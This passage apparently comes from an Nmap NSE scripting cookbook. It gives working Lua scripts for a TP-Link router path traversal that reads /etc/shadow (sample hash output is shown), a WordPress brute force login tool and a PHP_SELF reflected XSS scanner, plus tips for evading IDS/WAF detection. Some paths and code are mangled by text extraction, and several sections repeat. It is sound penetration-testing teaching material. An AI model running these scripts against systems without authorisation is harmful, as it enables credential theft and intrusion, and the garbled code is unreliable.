The exception handling mechanism from the nmap library works as expected. We wrap the code that we want to monitor for exceptions inside a nmap.try() call. The first value returned by the function indicates the completion status. If it returns false or nil, the second returned value must be an error string. The rest of the return values in a successful execution can be set and used as you wish. The catch function defined by nmap.new\_try() will execute when an exception is raised.

The following example code is a snippet of the script mysql-vuln-cve2012-2122.nse (http://nmap.org/nsedoc/scripts/mysql-vuln-cve2012-2122.html). In this script, a catch function performs some simple garbage collection if a socket is left open:

```
local catch = function() socket:close() end
local try = nmap.new_try(catch)
...
   try( socket:connect(host, port) )
   response = try( mysql.receiveGreeting(socket) )
```

The official documentation of the NSE library nmap can be found at <a href="http://nmap.org/nsedoc/lib/nmap.html">http://nmap.org/nsedoc/lib/nmap.html</a>.

## **Debugging Nmap scripts**

If something unexpected happens, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

#### See also

- The Making HTTP requests to identify vulnerable Trendnet webcams recipe
- The Exploiting a path traversal vulnerability with NSE recipe
- The Writing a brute force script recipe
- The Working with the web crawling library recipe
- The Reporting vulnerabilities correctly in NSE scripts recipe
- The Writing your own NSE library recipe
- The Working with NSE threads, condition variables, and mutexes in NSE recipe

# **Exploiting a path traversal vulnerability with NSE**

Path traversal vulnerabilities exists in many web applications. Nmap NSE gives penetration testers the ability to quickly write scripts to exploit them. Lua also supports string captures, which help a lot when extracting information using patterns with a simpler syntax than regular expressions.

This recipe will teach you how to write an NSE script to exploit a path traversal vulnerability existing in some models of TP-Link routers.

#### How to do it...

We will write an NSE script that exploits a path traversal vulnerability in several TP-Link routers. We will take advantage of a few NSE libraries and Lua's string library:

description = [[

1. Create the file http-tplink-dir-traversal.nse and complete the NSE information tags:

```
Exploits a directory traversal vulnerability
existing in several TP-Link wireless routers.
Attackers may exploit this vulnerability to
read any of the configuration and password
files remotely and without authentication.
This vulnerability was confirmed in models
WR740N, WR740ND and WR2543ND but there are
several models that use the same HTTP server so
I believe they could be vulnerable as well. I
appreciateany help confirming the vulnerability
in other models.
Advisory:
 http://websec.ca/advisories/view/path-
traversal-vulnerability-tplink-wdr740
Other interesting files:
 tmptopology.cnf (Wireless configuration)
```

```
* tmpath0.ap_bss (Wireless encryption key)
11
```

2. Load the required libraries (Nmap 6.x format):

```
local http = require "http"
local io = require "io"
local shortport = require "shortport"
local stdnse = require "stdnse"
local string = require "string"
local vulns = require "vulns"
```

3. Define the execution rule with some help of the shortport library:

```
portrule = shortport.http
```

4. Write a function to send the path traversal request and determine if the web application is vulnerable:

```
local function check_vuln(host, port)
  local evil_uri = "help../..etcshadow"
  stdnse.print_debug(1, "%s:HTTP GET %s",
SCRIPT_NAME, evil_uri)
  local response = http.get(host, port,
evil_uri)
  if response.body and response.status==200 and
response.body:match("root:") then
    stdnse.print_debug(1, "%s:Pattern 'root:'
found.", SCRIPT_NAME, response.body)
    return true
  end
  return false
end
```

5. Read and parse the file out of the response with some help of a Lua capture (.\*):

```
local , , rfile_content =
string.find(response.body, 'SCRIPT>(.*)')
```

6. Finally, execute the script with the following command:

```
$ nmap -p80 --script http-tplink-dir-
traversal.nse <target>
```

A vulnerable device will produce the following output:

```
-- @output
-- PORT
          STATE SERVICE REASON
-- 80/tcp open http
                        syn-ack
-- | http-tplink-dir-traversal:
       VULNERABLE:
      Path traversal vulnerability in several TP-Link
wireless routers
         State: VULNERABLE (Exploitable)
         Description:
           Some TP-Link wireless routers are
vulnerable to a path traversal vulnerability that
allows attackers to read configurations or any other
file in the device.
           This vulnerability can be exploited
remotely and without authentication.
           Confirmed vulnerable models: WR740N,
-- |
WR740ND, WR2543ND
           Possibly vulnerable (Based on the same
firmware): WR743ND, WR842ND, WA-
901ND, WR941N, WR941ND, WR1043ND, MR3220, MR3020, WR841N.
       Disclosure date: 2012-06-18
         Extra information:
           etcshadow :
root:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
Admin:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
      bin::10933:0:99999:7:::
       daemon::10933:0:99999:7:::
       adm::10933:0:99999:7:::
      lp:*:10933:0:99999:7:::
      sync:*:10933:0:99999:7:::
       shutdown: *:10933:0:99999:7:::
      halt:*:10933:0:99999:7:::
      uucp:*:10933:0:99999:7:::
       operator: *:10933:0:99999:7:::
       nobody::10933:0:99999:7:::
       ap71::10933:0:99999:7:::
         References:
           http://websec.ca/advisories/view/path-
traversal-vulnerability-tplink-wdr740
```

#### How it works...

The script http-tplink-dir-traversal.nse performs the following tasks to

exploit the discussed path traversal vulnerability:

- 1. First, it sends a path traversal request to determine if an installation is vulnerable.
- 2. If the installation is vulnerable, extract the requested file out of the response sent by the web server.
- 3. Report the vulnerability to the user and provide the proof of concept.

In this case, the library <a href="http">http</a> was required to send the HTTP request containing the path traversal payload. To determine if the device is vulnerable, we request the file <a href="etcshadow">etcshadow</a>, because we know this file exists in all of the devices, and a root account must exist in it:

```
local response = http.get(host, port,
"help../../..etcshadow")
```

The response should contain the requested file inside its body, after the closing script tag </script>:

```
Response
 Raw Headers Hex HTML Render
 <HEAD><TITLE>TL-WR740H</TITLE>
CMBTA http-equiv=Pragma content=no-cache>
cMBTA http-equiv=Expires content="wed, 26 Feb 1997 08:21:57 GMT">
cLINK href="/dynaform/css_help.css" rel=stylesheet type="text/css">
cSCRIPT language="javascript" type="text/javascript"><!--
if(window.parent -- window) (window.location.href="http://192.168.0.1";)</pre>
function Click(){ return false;}
document.oncontextmenu=Click;
function doPrev() {history.go(-1);}
root:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
Admin: $1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
bin::10933:0:99999:7:::
daemon::10933:0:99999:7:::
adm::10933:0:99999:7:::
lp:*:10933:0:99999:7:::
sync:*:10933:0:99999:7:::
shutdown:*:10933:0:99999:7:::
halt: *:10933:0:99999:7:::
uucp:*:10933:0:99999:7:::
operator:*:10933:0:99999:7:::
nobody::10933:0:99999:7:::
ap71::10933:0:99999:7:::
```

To confirm exploitability we only need to match the response body to the string "root:":

```
if response.body and response.status==200 and
response.body:match("root:") then
    stdnse.print_debug(1, "%s:Pattern 'root:' found.",
SCRIPT_NAME, response.body)
    return true
```

Lua captures allow developers to extract strings matching the given patterns. They are very helpful and I highly recommend that you play around with them (<a href="http://www.lua.org/pil/20.3.html">http://www.lua.org/pil/20.3.html</a>):

```
local , , rfile_content = string.find(response.body,
'SCRIPT>(.*)')
```

Once we confirm the vulnerability, it is recommended to report it using the library vulns. This library was created to unify the output format used by the various NSE scripts. It supports several fields to provide all of the vulnerability details in an organized manner:

```
local vuln = {
       title = 'Path traversal vulnerability in
several TP-Link wireless routers',
       state = vulns.STATE.NOT_VULN,
       description = [[
Some TP-Link wireless routers are vulnerable to a path
traversal vulnerability that allows attackers to read
configurations or any other file in the device.
This vulnerability can be exploited without
authentication.Confirmed vulnerable models: WR740N,
WR740ND, WR2543ND
Possibly vulnerable (Based on the same firmware):
WR743ND, WR842ND, WA-
901ND, WR941N, WR941ND, WR1043ND, MR3220, MR3020, WR841N.]],
       references = {
           'http://websec.ca/advisories/view/path-
traversal-vulnerability-tplink-wdr740'
       },
       dates = {
          disclosure = {year = '2012', month = '06',
day = '18', },
  local vuln_report = vulns.Report:new(SCRIPT_NAME,
host, port)
```

The following states are defined in the vulns library:

```
STATE_MSG = {
  [STATE.LIKELY_VULN] = 'LIKELY VULNERABLE',
  [STATE.NOT_VULN] = 'NOT VULNERABLE',
```

```
[STATE.VULN] = 'VULNERABLE',
  [STATE.DOS] = 'VULNERABLE (DOS)',
  [STATE.EXPLOIT] = 'VULNERABLE (Exploitable)',
  [bit.bor(STATE.DOS,STATE.VULN)] = 'VUNERABLE (DOS)',
  [bit.bor(STATE.EXPLOIT,STATE.VULN)] = 'VULNERABLE
(Exploitable)',
}
```

To return the vulnerability report, use make\_output(vuln). This function will return a vulnerability report if the state was set to anything except vulns.STATE.NOT\_VULN:

```
local vuln_report = vulns.Report:new(SCRIPT_NAME,
host, port)
local vuln = { title = "VULN TITLE", ...}
...
vuln.state = vulns.STATE.EXPLOIT
...
vuln_report:make_output(vuln)
```

Check the script output from the previous example to see what a vulnerability report looks like when using the NSE library vulns. Visit the official documentation of the library to learn more about the possible report fields and their usage: <a href="http://nmap.org/nsedoc/lib/vulns.html">http://nmap.org/nsedoc/lib/vulns.html</a>.

#### There's more...

When writing NSE scripts to exploit path traversal vulnerabilities, remember that IPS/IDS vendors will create patches to identify your detection probes. If possible, I recommend you use the stealthiest encoding scheme supported. In the previous example, no other encoding was read correctly in the application and we had no choice but to use the well known pattern "../" which will be detected by any decent WAF/IPS/IDS.

I recommend the tool Dotdotpwn (<a href="http://dotdotpwn.blogspot.com/">http://dotdotpwn.blogspot.com/</a>) and its module <a href="payload">payload</a> to locate obscure encodings when exploiting path traversal vulnerabilities. Ideally, you could also write a small function that randomly uses a different path traversal pattern with each request:

```
local traversals = {"../", "%2f"}
```

### **Debugging NSE scripts**

If something unexpected happens, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

### **Setting the user agent pragmatically**

There are some packet filtering products that block requests using Nmap's default HTTP user agent. You can use a different user agent value by setting the argument <a href="http://linear.nc.new.org/">http://linear.nc.new.org/</a>

```
$ nmap -p80 --script http-sqli-finder --script-args
http.useragent="Mozilla 42" <target>
```

To set the user agent in your NSE script you can pass the header field:

```
options = {header={}}
options['header']['UserAgent'] = "Mozilla/9.1
(compatible; Windows NT 5.0 build 1420;)"
local req = http.get(host, port, uri, options)
```

## **HTTP** pipelining

Some web server configurations support encapsulation of more than one HTTP request in a single packet. This may speed up the execution of an NSE HTTP script and it is recommended that you use it if the web server supports it. The http library, by default, tries to pipeline 40 requests and automatically adjusts that number according to the network conditions and the Keep-Alive header.

Users will need to set the script argument <a href="http:pipeline">http:pipeline</a> to adjust this value:

```
$ nmap -p80 --script http-methods --script-args
http.pipeline=25 <target>
```

To implement HTTP pipelining in your NSE scripts, use the functions <a href="http.pipeline\_add(">http.pipeline()</a>. First, initiate a variable that will hold the requests:

```
local regs = nil
```

Add requests to the pipeline with <a href="http://pipeline\_add">http://pipeline\_add</a>():

```
reqs = http.pipeline_add('Trace.axd', nil, reqs)
reqs = http.pipeline_add('trace.axd', nil, reqs)
reqs = http.pipeline_add('/Web.config.old', nil, reqs)
```

When you have finished adding requests, execute the pipe with <a href="http:pipeline">http:pipeline</a>():

```
local results = http.pipeline(target, 80, reqs)
```

The variable results will contain the number of response objects added to the HTTP request queue. To access them, you can simply iterate through the object:

```
for i, req in pairs(results) do
   stdnse.print_debug(1, "Request #%d returned status
%d", I, req.status)
end
```

## See also

- The Making HTTP requests to identify vulnerable Trendnet webcams recipe
- The Sending UDP payloads by using NSE sockets recipe
- The Detecting web application firewalls recipe Chapter 4, Auditing Web Servers
- The Detecting possible XST vulnerabilities recipe <u>Chapter 4</u>, Auditing Web Servers
- The Writing a brute force script recipe
- The Working with the web crawling library recipe
- The Reporting vulnerabilities correctly in NSE scripts recipe

## Writing a brute force script

Brute force password auditing has become a major strength of the Nmap Scripting Engine. The library brute allows developers to quickly write scripts to perform their custom brute force attacks. Nmap offers libraries such as unpwd, which give access to a flexible username and password database to further customize the attacks, and the library creds, which provides an interface to manage the valid credentials found.

This recipe will guide you through the process of writing your own brute force script by using the NSE libraries brute, unpwdb, and creds to perform brute force password auditing against Wordpress installations.

#### How to do it...

Let's write an NSE script to brute force Wordpress accounts:

1. Create the file http-wordpress-brute.nse and complete the information tags:

```
description = [[
performs brute force password auditing against
Wordpress CMS/blog installations.
This script uses the unpwdb and brute libraries
to perform password guessing. Any successful
guesses arestored using the credentials
library.
Wordpress default uri and form names:
Default uri:<code>wp-login.php</code>
Default uservar: <code>log</code>
* Default passvar: <code>pwd</code>
author = "Paulino Calderon
<calderon()websec.mx>"
license = "Same as Nmap--See
http://nmap.org/book/man-legal.html"
categories = {"intrusive", "brute"}
```

2. Load the required libraries (Nmap 6.x format):

```
local brute = require "brute"
local creds = require "creds"
local http = require "http"
local shortport = require "shortport"
local stdnse = require "stdnse"
```

3. NSE scripts that use the brute engine need to implement its priver class as follows:

```
Driver = {
  new = function(self, host, port, options)
  ...
  end,
  check = function(self)
  ...
  end
  login = function(self)
  ...
  end
  connect = function(self)
  ...
  end
  disconnect = function(self)
  ...
  end
}
```

- 4. Let's create the corresponding functions relevant to our script:
  - The constructor function takes care of reading the script arguments and setting any other options the script might need:

The connect function can be left empty because in this
 case there is no need to connect to a socket; we are
 performing a brute force password auditing attack against
 an HTTP service (the library http takes care of opening
 and closing the necessary sockets when used inside our
 next login function):

• The disconnect function also can be left empty for this script:

 The check function is used as a sanity check before we begin our brute force password attack. Note that this function was marked as deprecated recently, and these checks will need to be moved to the main section in future versions:

```
check = function( self )
            local response = http.get(
self.host, self.port, self.uri )
            stdnse.print_debug(1, "HTTP
GET %s%s",
stdnse.get_hostname(self.host), self.uri)
            -- Check if password field
is there
            if ( response.status == 200
and response.body:match('type=
[\'"]password[\'"]')) then
              stdnse.print_debug(1,
"Initial check passed. Launching brute
force attack")
              return true
              stdnse.print_debug(1,
"Initial check failed. Password field
wasn't found")
            end
            return false
```

• And finally the login function:

```
login = function( self, username,
password )
            -- Note the no cache
directive
            stdnse.print_debug(2, "HTTP
POST %s%s\n", self.host, self.uri)
            local response = http.post(
self.host, self.port, self.uri, {
no_cache = true }, nil, {
[self.options.uservar] = username,
[self.options.passvar] = password } )
                -- This redirect is
taking us to /wp-admin
            if response.status == 302
then
              local c =
creds.Credentials:new( SCRIPT_NAME,
self.host, self.port )
              c:add(username, password,
creds.State.VALID )
              return true,
brute.Account:new( username, password,
"OPEN")
            end
            return false,
brute.Error:new( "Incorrect password" )
          end,
```

5. We left the main section of the code to initialize, configure, and start the brute engine:

#### How it works...

The library brute provides developers with an organized interface for writing NSE scripts that perform brute force password auditing. The number of brute scripts have grown a lot and currently NSE can perform brute force attacks against many applications, services, and protocols: Apache Jserv, BackOrifice, Joomla, Citrix PN Web Agent XML, CVS, DNS, Domino Console, Dpap, IBM DB2, Wordpress, FTP, HTTP, Asterisk IAX2, IMAP, Informix Dynamic Server, IRC, iSCSI, LDAP, Couchbase Membase, RPA Tech Mobile Mouse, Metasploit msgrpc, Metasploit XMLRPC, MongoDB, MSSQL, MySQL, Nessus daemon, Netbus, Nexpose, Nping Echo, OpenVAS, Oracle, PCAnywhere, PostgreSQL, POP3, redis, rlogin, rsync, rpcap, rtsp, SIP, Samba, SMTP, SNMP, SOCKS, SVN, Telnet, VMWare Auth daemon, and XMPP.

To use this library, we needed to create a <u>priver</u> class and pass it to the brute engine as an argument. Each login attempt will create a new instance of this class:

```
Driver:login = function( self, username, password )
Driver:check = function( self ) [Deprecated]
Driver:connect = function( self )
Driver:disconnect = function( self )
```

In the script http-wordpress-brute, the functions connect() and disconnect() returned true all the time because a connection did not need to be established beforehand.

The <u>login</u> function should return a Boolean to indicate its status. If the login attempt was successful it should also return an <u>Account</u> object:

```
brute.Account:new( username, password, "OPEN")
```

In this script we are also storing the credentials by using the library creds. This allows other NSE scripts to access them, and users can even generate additional reports based on the results.

#### There's more...

The NSE libraries unpwdb and brute have several script arguments that users can tune for their brute force password auditing attacks.

To use different username and password lists, set the arguments userdb and passdb respectively:

```
$ nmap -p80 --script http-wordpress-brute --script-
args
userdb=/var/usernames.txt,passdb=/var/passwords.txt
<target>
```

To quit after finding one valid account, use the argument brute.firstOnly:

```
$ nmap -p80 --script http-wordpress-brute --script-
args brute.firstOnly <target>
```

To set a different timeout limit, use the argument unpwd.timelimit. To run it indefinitely, set it to 0:

```
$ nmap -p80 --script http-wordpress-brute --script-
args unpwdb.timelimit=0 <target>
$ nmap -p80 --script http-wordpress-brute --script-
args unpwdb.timelimit=60m <target>
```

The official documentation for these libraries can be found at the following sites:

- http://nmap.org/nsedoc/lib/brute.html
- http://nmap.org/nsedoc/lib/creds.html
- <a href="http://nmap.org/nsedoc/lib/unpwdb.html">http://nmap.org/nsedoc/lib/unpwdb.html</a>

## **Debugging NSE scripts**

If something unexpected happens, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

## **Exception handling**

The library nmap provides an exception handling mechanism for NSE scripts, which is designed to help with networking I/O tasks.

The exception handling mechanism from the nmap library works as expected. We wrap the code that we want to monitor for exceptions inside a nmap.try() call. The first value returned by the function indicates the completion status. If it returns false or nil, the second returned value must be an error string. The rest of the return values in a successful execution can be set and used as you wish. The catch function defined by nmap.new\_try() will execute when an exception is raised.

The following example is a code snippet of the script mysql-vuln-cve2012-2122.nse (http://nmap.org/nsedoc/scripts/mysql-vuln-cve2012-2122.html). In this script a catch function performs some simple garbage collection if a socket is left open:

```
local catch = function() socket:close() end
local try = nmap.new_try(catch)
...
   try( socket:connect(host, port) )
   response = try( mysql.receiveGreeting(socket) )
```

The official documentation of the NSE library nmap can be found at <a href="http://nmap.org/nsedoc/lib/nmap.html">http://nmap.org/nsedoc/lib/nmap.html</a>.

#### **Brute modes**

The brute library supports different modes that alter the combinations used in the attack. The available modes are:

 user: For each user listed in userdb, every password in passdb will be tried

```
$ nmap --script http-wordpress-brute --script-
args brute.mode=user <target>
```

 pass: For each password listed in passdb, every user in userdb will be tried

```
$ nmap --script http-wordpress-brute --script-
args brute.mode=pass <target>
```

creds: This requires the additional argument brute.credfile

```
$ nmap --script http-wordpress-brute --script-
args
brute.mode=creds, brute.credfile=./creds.txt
<target>
```

### See also

- The Making HTTP requests to identify vulnerable Trendnet webcams recipe
- The Brute forcing HTTP authentication recipe in <a href="Chapter 4">Chapter 4</a>, Auditing Web Servers
- The Brute-force password auditing Wordpress installations recipe in Chapter 4, Auditing Web Servers
- The Brute-force password auditing Joomla installations recipe in Chapter 4, Auditing Web Servers
- The Sending UDP payloads by using NSE sockets recipe
- The Exploiting a path traversal vulnerability with NSE recipe
- The Writing a brute force script recipe
- The Working with the web crawling library recipe
- The Reporting vulnerabilities correctly in NSE scripts recipe
- The Writing your own NSE library recipe

# Working with the web crawling library

When pentesting web applications, there are certain checks that need to be done to every file in a web server. Tasks such as looking for forgotten backup files may reveal the application source code or database passwords. The Nmap Scripting Engine supports web crawling to help us with tasks that require a list of existing files on a web server.

This recipe will show you how to write an NSE script that will crawl a web server looking for files with a .php extension and perform an injection test via the variable \$\_server["PHP\_SELF"] to find reflected Cross Site Scripting vulnerabilities.

#### How to do it...

A common task that some major security scanners miss is to locate reflected cross-site scripting vulnerabilities in PHP files via the variable <code>\$\_SERVER["PHP\_SELF"]</code>. The web crawler library <code>httpspider</code> comes handy when automating this task as follows:

 Create the script file http-phpself-xss.nse and complete the information tags:

```
description=[[
Crawls a web server and attempts to find PHP
files vulnerable to reflected cross site
scripting via the variable
$_SERVER["PHP_SELF"].
```

This script crawls the web server to create a list of PHP files and then sends an attack vector/probe to identify PHP\_SELF cross site scripting vulnerabilities.
PHP\_SELF XSS refers to reflected cross site scripting vulnerabilities caused by the lack of sanitation of the variable
<code>\$\_SERVER["PHP\_SELF"]</code> in PHP scripts. This variable iscommonly used in php scripts that display forms and when the script

```
file name is needed.
Examples of Cross Site Scripting
vulnerabilities in the variable
$_SERVER[PHP_SELF]:
http://www.securityfocus.com/bid/37351
http://software-
security.sans.org/blog/2011/05/02/spot-vuln-
percentage
*http://websec.ca/advisories/view/xss-
vulnerabilities-mantisbt-1.2.x
The attack vector/probe used is: <code>/'">
<script>alert(1)<script></code>
11
author = "Paulino Calderon
<calderon()websec.mx>"
license = "Same as Nmap--See
http://nmap.org/book/man-legal.html"
categories = {"fuzzer", "intrusive", "vuln"}
```

2. Load the required libraries (Nmap 6.x format):

```
local http = require 'http'
local httpspider = require 'httpspider'
local shortport = require 'shortport'
local url = require 'url'
local stdnse = require 'stdnse'
local vulns = require 'vulns'
```

3. Define that the script should run every time it encounters an HTTP server with the alias shortport.http:

```
portrule = shortport.http
```

4. Write the function that will receive a URI from the crawler and send an injection probe:

```
local PHP_SELF_PROBE =
'%27%22%3E%3Cscript%3Ealert(1)%3C/script%3E'
local probes = {}
local function launch_probe(host, port, uri)
    local probe_response
    --We avoid repeating probes.
    --This is a temp fix since httpspider do not
keep track of previously parsed links at the
moment.
    if probes[uri] then
        return false
```

```
end

stdnse.print_debug(1, "%s:HTTP GET %s%s",
SCRIPT_NAME, uri, PHP_SELF_PROBE)
  probe_response = http.get(host, port, uri ..
PHP_SELF_PROBE)

--save probe in list to avoid repeating it
  probes[uri] = true

if check_probe_response(probe_response) then
  return true
end
return false
```

5. Add the function that will check the response body to determine if a PHP file is vulnerable or not:

end

```
local function check_probe_response(response)
  stdnse.print_debug(3, "Probe response:\n%s",
response.body)
  if string.find(response.body, "'\">
<script>alert(1)<script>", 1, true) ~= nil then
    return true
  end
  return false
end
```

6. In the main section of the script, we will add the code that reads the script arguments, initializes the <a href="http">http</a> crawler, sets the vulnerability information, and iterates through the pages to launch a probe if a PHP file is found:

```
action = function(host, port)
  local uri =
stdnse.get_script_args(SCRIPT_NAME..".uri") or
""
  local timeout =
stdnse.get_script_args(SCRIPT_NAME..'.timeout')
or 10000
  local crawler = httpspider.Crawler:new(host,
port, uri, { scriptname = SCRIPT_NAME } )
  crawler:set_timeout(timeout)

local vuln = {
    title = 'Unsafe use of
$_SERVER["PHP_SELF"] in PHP files',
```

```
state = vulns.STATE.NOT_VULN,
       description = \lceil \lceil
PHP files are not handling safely the variable
$_SERVER["PHP_SELF"] causing Reflected Cross
Site Scripting vulnerabilities.
       ]],
       references = {
'http:/php.net/manual/en/reserved.variables.ser
ver.php',
'https://www.owasp.org/index.php/Cross-
site_Scripting_(XSS)'
  local vuln_report =
vulns.Report:new(SCRIPT_NAME, host, port)
  local vulnpages = {}
  local probed_pages= {}
  while(true) do
    local status, r = crawler:crawl()
    if ( not(status) ) then
      if ( r.err ) then
        return stdnse.format_output(true,
"ERROR: %s", r.reason)
      else
        break
      end
    end
    local parsed = url.parse(tostring(r.url))
    --Only work with .php files
    if ( parsed.path and
parsed.path:match(".*.php") ) then
        -- The following port/scheme code was
seen in http-backup-finder and its neat =)
        local host, port = parsed.host,
parsed.port
        if ( not(port) ) then
          port = (parsed.scheme == 'https') and
443
          port = port or ((parsed.scheme ==
'http') and 80)
        local escaped_link = parsed.path:gsub("
  "%%20")
        if launch_probe(host,port,escaped_link)
```

```
then
          table.insert(vulnpages,
parsed.scheme..'://'..host..escaped_link..PHP_S
ELF PROBE)
        end
      end
  end
  if ( #vulnpages > 0 ) then
    vuln.state = vulns.STATE.EXPLOIT
    vulnpages.name = "Vulnerable files with
proof of concept:"
    vuln.extra info =
stdnse.format_output(true,
vulnpages)..crawler:getLimitations()
  end
  return vuln report:make output(vuln)
end
```

To run the script, use the following command:

```
$ nmap -p80 --script http-phpself-xss.nse
<target>
```

If a PHP file is vulnerable to Cross Site Scripting via \$\_SERVER["PHP\_SELF"] injection, the output will look something like this:

```
PORT STATE SERVICE REASON
80/tcp open http syn-ack
http-phpself-xss:
    VULNERABLE:
    Unsafe use of $_SERVER["PHP_SELF"] in PHP
files
    State: VULNERABLE (Exploitable)
    Description:
        PHP files are not handling safely the
variable $_SERVER["PHP_SELF"] causing Reflected
Cross Site Scripting vulnerabilities.

    Extra information:

    Vulnerable files with proof of concept:
```

```
http://calderon.com/sillyapp/three.php%27%22%3E
%3Cscript%3Ealert(1)%3C/script%3E

http://calderon.com/sillyapp/secret/2.php%27%22
%3E%3Cscript%3Ealert(1)%3C/script%3E

http://calderon.com/sillyapp/1.php%27%22%3E%3Cs
cript%3Ealert(1)%3C/script%3E

http://calderon.com/sillyapp/secret/1.php%27%22
%3E%3Cscript%3Ealert(1)%3C/script%3E

Spidering limited to: maxdepth=3;
maxpagecount=20; withinhost=calderon.com

References:
    https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)

http://php.net/manual/en/reserved.variables.ser
ver.php
```

#### How it works...

The script http-phpself-xss depends on the library httpspider. This library provides an interface to a web crawler that returns an iterator to the discovered URIs. This library is extremely useful when conducting web penetration tests as it speeds up several tests that otherwise will have to be done manually or with a third-party tool.

PHP offers developers a variable named \$\_SERVER["PHP\_SELF"] to retrieve the file name of the executing PHP script. Unfortunately, it is a value that can be tampered with user-supplied data, and many developers use it unsafely in their scripts, causing reflected **Cross Site Scripting** (XSS) vulnerabilities.

First, we initialize a web crawler. We set the starting path and the timeout value:

```
local timeout =
stdnse.get_script_args(SCRIPT_NAME..'.timeout') or
10000
local crawler = httpspider.Crawler:new(host, port,
uri, { scriptname = SCRIPT_NAME } )
crawler:set_timeout(timeout)
```

The behavior of the web crawler can be modified with the following library arguments:

- ur1: Base URL at which to start spidering.
- maxpagecount: The maximum number of pages to visit before quitting.
- useheadfornonwebfiles: Save bandwidth by using HEAD when a binary file is found. The list of files not treated as binaries is defined in the file nselibdata/http-web-file-extensions.lst.
- noblacklist: Don't load the blacklist rules. This option is not recommended as it will download all files, including binaries.
- withinhost: Filters out URIs outside the same host.
- withindomain: Filters out URIs outside the same domain.

We iterate through the URIs to find files with the extension .php:

```
while(true) do
    local status, r = crawler:crawl()
    local parsed = url.parse(tostring(r.url))
    if ( parsed.path and parsed.path:match(".*.php") )
then
    ...
    end
end
```

Each URI with the extension .php is processed and an injection probe is sent for each one of them, by using the function http.get():

```
local PHP_SELF_PROBE =
'%27%22%3E%3Cscript%3Ealert(1)%3C/script%3E'
probe_response = http.get(host, port, uri ..
PHP_SELF_PROBE)
```

The check\_probe\_response() function simply looks for the injected text in the response with some help from string.find():

```
if string.find(response.body, "'\"><script>alert(1)
<script>", 1, true) ~= nil then
    return true
  end
  return false
```

After execution, we check the table where we stored the vulnerable URIs, and report them as extra information:

```
if (#vulnpages > 0 ) then
    vuln.state = vulns.STATE.EXPLOIT
    vulnpages.name = "Vulnerable files with proof of
concept:"
    vuln.extra_info = stdnse.format_output(true,
vulnpages)..crawler:getLimitations()
end
return vuln_report:make_output(vuln)
```

#### There's more...

It is recommended you include a message to notify users about the settings used by the web crawler as it may have quit before completing a test. The function crawler:getLimitations() will return a string that displays the crawler settings:

```
Spidering limited to: maxdepth=3; maxpagecount=20;
withinhost=scanme.nmap.org
```

The official documentation for the library httpspider can be found at <a href="http://nmap.org/nsedoc/lib/httpspider.html">http://nmap.org/nsedoc/lib/httpspider.html</a>.

#### **Debugging NSE scripts**

If something unexpected happens, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

#### Setting the user agent pragmatically

There are some packet filtering products that block requests using Nmap's default HTTP user agent. You can use a different user agent value by setting the argument http.useragent:

```
$ nmap -p80 --script http-sqli-finder --script-args
http.useragent="Mozilla 42" <target>
```

To set the user agent in your NSE script you can pass the header field:

```
options = {header={}}
options['header']['UserAgent'] = "Mozilla/9.1
(compatible; Windows NT 5.0 build 1420;)"
local req = http.get(host, port, uri, options)
```

#### **HTTP** pipelining

Some web server configurations support encapsulation of more than one HTTP request in a single packet. This may speed up the execution of an NSE HTTP script and it is recommended if the web server supports it. The <a href="http">http</a> library, by default, tries to pipeline 40 requests and automatically adjusts that number according to the network conditions and the <a href="Keep-Alive">Keep-Alive</a> header.

Users will need to set the script argument <a href="http:pipeline">http:pipeline</a> to adjust this value:

```
$ nmap -p80 --script http-methods --script-args
http.pipeline=25 <target>
```

To implement HTTP pipelining in your NSE scripts, use the functions <a href="http.pipeline\_add(">http.pipeline(</a>). First, initiate a variable that will hold the requests:

```
local regs = nil
```

Add requests to the pipeline with http.pipeline\_add():

```
reqs = http.pipeline_add('Trace.axd', nil, reqs)
reqs = http.pipeline_add('trace.axd', nil, reqs)
reqs = http.pipeline_add('/Web.config.old', nil, reqs)
```

When you have finished adding requests, execute the pipe with <a href="http.pipeline">http.pipeline</a>():

```
local results = http.pipeline(target, 80, regs)
```

The variable results will contain the number of response objects added to the HTTP request queue. To access them you can simply iterate through the object:

```
for i, req in pairs(results) do
   stdnse.print_debug(1, "Request #%d returned status
%d", I, req.status)
end
```

#### **Exception handling**

The library nmap provides an exception handling mechanism for NSE scripts designed to help with networking I/O tasks.

The exception handling mechanism from the nmap library works as expected. We wrap the code that we want to monitor for exceptions inside a nmap.try() call. The first value returned by the function indicates the completion status. If it returns false or nil, the second returned value must be an error string. The rest of the return values in a successful execution can be set and used as you wish. The catch function defined by nmap.new\_try() will execute when an exception is raised.

The following example is a code snippet of the script mysql-vuln-cve2012-2122.nse (http://nmap.org/nsedoc/scripts/mysql-vuln-cve2012-2122.html). In this script a catch function performs some simple garbage collection if a socket is left opened:

```
local catch = function() socket:close() end
local try = nmap.new_try(catch)
...
  try( socket:connect(host, port) )
  response = try( mysql.receiveGreeting(socket) )
```

The official documentation of the NSE library nmap can be found at <a href="http://nmap.org/nsedoc/lib/nmap.html">http://nmap.org/nsedoc/lib/nmap.html</a>.

#### See also

- The Making HTTP requests to identify vulnerable Trendnet webcams recipe
- The Sending UDP payloads by using NSE sockets recipe
- The Exploiting a path traversal vulnerability with NSE recipe
- The Writing a brute force script recipe
- The Reporting vulnerabilities correctly in NSE scripts recipe
- The Writing your own NSE library recipe

## Reporting vulnerabilities correctly in NSE scripts

The Nmap Scripting Engine is perfect for detecting vulnerabilities, and for this reason there are already several exploitation scripts included with Nmap. Not too long ago, each developer used his own criteria of what output to include when reporting these vulnerabilities. To address this issue and unify the output format and the amount of information provided, the library vulns was introduced.

This recipe will teach you how to report vulnerabilities correctly in your NSE scripts by using the library vulns.

#### How to do it...

